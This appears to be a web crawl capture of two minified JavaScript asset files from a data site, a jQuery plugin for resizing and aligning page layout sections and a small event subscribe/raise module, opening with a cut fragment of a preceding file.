this._date.getTime()}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js
body_size: 1347
content:
jQuery.fn.extend({minHeight:120,setSectionHeight:function(n){return this.css("border-bottom-style")=="none"?this.height(n):this.height(n-1),this},setSectionWidth:function(n){return this.css("border-right-style")=="none"?(this.hasClass("ghost-row")?this.outerWidth(n-3):this.outerWidth(n-3),this.attr("zoomBufferAdded","true")):this.hasClass("ghost-row")?this.outerWidth(n-1):this.outerWidth(n-1),this},checkHeightAlign:function(n){$(".align-bottom").each(function(){var t=$(this),e=t.parents(".left, .right"),o=n.parents(".left, .right"),u,c,l;if(Math.abs(t.offset().top-n.offset().top-n.outerHeight())<5&&!e.first().is(o.first())){if(!n.is(".left, .right")){var r=t.parent(),f=t.offset(),i=n.offset(),s=$(e.last()).offset(),h=$(o.last()).offset();typeof f!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"&&(f.left>i.left?(u=r.offset().left-i.left-n.width(),t.css("left",-u)):(u=i.left-r.offset().left-r.width(),t.css("left",r.width())),t.children().width(u),c=f.top-s.top,l=i.top-h.top,n.setSectionHeight(c+1-l),t.find("div").show())}}else t.find("div").hide()})},checkWidthAlign:function(n){$(".align-right").each(function(){var t=$(this),u,o;if(Math.abs(t.offset().left+3-n.offset().left-n.outerWidth())<5&&!t.closest(".left, .right").is(n.closest(".left, .right"))){var r=t.parent(),f=n.parent(),l=t.parents(".top").last(),a=n.parents(".top").last(),e=t.offset(),i=n.offset(),s=$(l).offset(),h=$(a).offset();if(typeof e!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"){e.top>i.top?(u=r.offset().top-i.top-n.height(),t.css("top",-u)):(u=i.top-r.offset().top-r.height(),t.css("top",r.height()));t.children().height(u);n.addClass("drag");var v=e.left-s.left,y=i.left-h.left,c=v+3-y;n.setSectionWidth(c).trigger("resizedWidth");o=f.find(".right").first();n.is(".right")&&(o=f.find(".left").first());o.setSectionWidth(f.width()-c-1).trigger("resizedWidth");t.find("div").show();n.removeClass("drag")}}else t.find("div").hide()})},leftResizable:function(){var n=this;return this.each(function(){var t=$(this),i=t.parent();t.resizable({handles:"e",maxWidth:i.width()-i.children(".right").data("minWidth"),minWidth:t.data("minWidth")||n.minHeight,resize:function(t){var i=$(t.target),r=i.parent(),u=r.children(".right");!i.hasClass("drag")&&i.is(".left")&&n.checkWidthAlign(i);var f=r.width(),e=i.outerWidth(),o=e/f;r.data("proportion",o);u.setSectionWidth(f-e);u.trigger("resizedWidth");i.trigger("resizedWidth");r.find(".visualization").trigger("resize")}})}),this},topResizable:function(n){var t=this;return this.each(function(){var i=$(this),e=i.parent(),u=e.height()-e.children(".bottom").data("minHeight"),r={handles:"s",maxHeight:u,minHeight:i.data("minHeight")<t.minHeight?t.minHeight:i.data("minHeight")},o=sessionStorage.getItem("calledFrom"),f;o!="Presentation"&&(i.parents(".left, .right").is(".section")||(f=[],i.parents(".top, .bottom").each(function(){f.push($(this).domPath())}),u=1e5,r.maxHeight=u,r.alsoResize=f.join()));r.resize=function(r){var u=$(r.target),e=u.parent(),c=e.children(".bottom"),w,v,h,b,a,f,y,s;if(o=="Presentation"){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.parent().is(n)&&(w=$(n).data("minHeight")-u.data("minHeight"),$(n).resizable("option","minHeight",u.height()+w));c.trigger("resizedHeight");u.trigger("resizedHeight");e.find(".visualization").trigger("resize")}else{if(u.is(".top")&&t.checkHeightAlign(u),i.parents(".left, .right").is(".section")){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.trigger("resizedHeight")}else u.children(".left, .right").is(".section")?u.trigger("resizedHeight"):u.trigger("resizedHeightForTop",[i]),u.is(".top")&&u.children(".top").is(".section")&&!u.is("#page-body")&&(v=u.children(".top").height()+u.children(".bottom").data("minHeight"),u.data("minHeight",v).resizable("option","minHeight",v),h=u.find(".bottom").last().closest(".left, .right").closest(".bottom").is(".section")?u.find(".bottom").last().closest(".left, .right").closest(".bottom"):u.find(".bottom").last(),h.is(".section")&&!u.is("#page-body")&&(h.trigger("resizedHeight"),b=u.height()-h.height()+h.data("minHeight"),u.resizable("option","minHeight",b))),a=$("#page-body"),f=a.find(".top, .bottom").last(),f.is(".section")&&(f.trigger("resizedHeight"),y=a.height()-f.height()+f.data("minHeight"),a.resizable("option","minHeight",y).data("minHeight",y),f.hasClass("bottom")&&u.is("#page-body")&&(s=f.height()+f.parent(".section").find(".top").first().height(),f.parent(".section").height(s)));$(u.resizable("option","alsoResize")).trigger("resizedHeightForTop",[i]);u.find(".left, .right").is(".section")&&u.find(".left, .right").trigger("resizedHeight");c.trigger("resizedHeight")}};i.resizable(r)}),this},sectionResizable:function(){function u(n){var t=n.children(".bottom");return t.length===0?n:n.find(".bottom:last")}function r(n){var t=n.children(".top:first");return t.length===0?n:r(t)}function f(n){var t=n.parent().children(".bottom");return t.find(".top").length===0?t:r(t.find(".top:first"))}function t(n){var i=n.parent();if(n.is(".top")){var r=i.height(),u=n.outerHeight(),f=u/r;i.data("proportion",f);t(i)}}function i(t){t.children(".left, .right").is(".section")?t.trigger("resizedHeight"):t.trigger("resizedHeightForTop",[t]);t.is(".top")&&n.checkHeightAlign(t)}var n=this;return this.each(function(){var v=$(this),h={handles:"s"},l=0,a=0,c=0,r=null,e=null,o=0,s=0;h.start=function(t){var i=$(t.target),h,v;c=i.height();r=u(i);e=f(i);l=r.height();a=e.height();o=Math.min(r.data("minHeight")||n.minHeight,n.minHeight);s=Math.min(e.data("minHeight")||n.minHeight,n.minHeight);h=c-l+o;v=c+a-s;$(this).resizable("option","minHeight",h);$(this).resizable("option","maxHeight",v)};h.resize=function(n){var h=$(n.target),v=h.height()-c,t=l+v,u=a-v,f;t<=o?(f=o-t,t=o,u=u-f):u<=s&&(f=s-u,u=s,t=t-f);r.height(t);e.height(u);i(h);i(r);i(e)};h.stop=function(){t(r);t(e)};v.resizable(h)}),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js
body_size: -11
content:
var Knoema=Knoema||{};Knoema.Events=Knoema.Events||{cache:{},subscribe:function(n,t,i){var u=Knoema.Events.cache,i=i||this,o=this,f=n.split(" "),e,r;for(e in f)r=f[e],u[r]=u[r]||[],u[r].push({callback:t,context:i,subscriber:o});return this},unsubscribe:function(n){var r=Knoema.Events.cache,e=this,f,o,t,i,u;if(n){f=n.split(" ");for(o in f)for(t=f[o],r[t]=r[t]||[],i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1)}else for(t in r)for(i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1);return this},raise:function(n,t){var i=Knoema.Events.cache,e=this,r;for(i[n]=i[n]||[],r=0;r<i[n].length;r++){var f=i[n][r],o=f.callback,s=f.context,u=[{target:e}];t&&(u=u.concat(t));o.apply(s,u)}return this},retrofit:function(n){n.subscribe=Knoema.Events.subscribe;n.unsubscribe=Knoema.Events.unsubscribe;n.raise=Knoema.Events.raise}}